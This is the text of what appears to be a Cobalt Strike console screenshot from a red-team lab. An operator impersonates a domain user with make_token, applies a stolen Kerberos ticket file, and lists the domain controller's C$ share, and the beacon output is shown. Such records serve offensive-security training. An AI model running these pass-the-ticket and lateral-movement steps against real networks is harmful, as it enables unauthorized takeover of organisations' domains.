 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.15.254 10.10.15.254 http-80 iyates WKSTN-3
Event Log X Beacon 10.10.15.254@4820 X
beacon> make_token cyber\nglover FakePass
[*] Tasked beacon to create a token for cyber\nglover
[+] host called home, sent: 40 bytes
[+] Impersonated CYBER\iyates
beacon> kerberos_ticket_use C:\Users\Administrator\desktop\nglover.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\desktop\nglover.kirbi
[+] host called home, sent: 3116 bytes
beacon> ls \\dc-1\c$
[*] Tasked beacon to list files in \\dc-1\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc-1\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 09:22:26 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/25/2022 11:20:17 inetpub
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:55:20 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 02/25/2022 12:10:08 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 01/20/2022 15:50:53 Shares
dir 02/19/2021 10:18:17 System Volume Information
dir 05/15/2021 16:48:31 Users
dir 03/01/2022 14:06:29 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
512mb fil 08/14/2022 13:30:16 pagefile.sys
[WKSTN-3] iyates/4820 (x64)